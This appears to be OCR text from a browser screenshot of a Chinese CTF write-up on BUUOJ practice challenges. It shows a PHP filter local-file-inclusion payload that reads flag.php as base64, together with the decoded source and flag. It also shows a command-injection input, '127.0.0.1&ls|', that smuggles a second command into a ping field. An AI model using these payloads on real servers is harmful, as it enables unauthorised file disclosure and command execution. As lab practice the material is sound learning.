← → ⟳ ▲ 不安全 | 7f1988cf-98d6-43ff-bf45-440cde24bb01.node4.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
书签 哔哩哔哩 (゜-゜)つ... CTF 安全圈 安全导航 安全教程 安全资源 Tools 问题 文档教程 博客 网课
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YzU3ZGYyNTQtNGExZC00NDQ5LWFhOWEtYzcyYmY4MmIyZmE4fQo=
解码得flag
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
Load URL
Split URL
Execute
http://7f1988cf-98d6-43ff-bf45-440cde24bb01.node4.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php<?php
echo "Can you find out the flag?";
//flag{c57df254-4a1d-4449-aa9a-c72bf82b2fa8}
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
Exec
ping命令那又是道命令执行题
PING
127.0.0.1&ls|
PING
index.php
PING 127.0.0.1 (127.0.0.1): 56 data bytes
find flag服务器错误 ls了一下根目录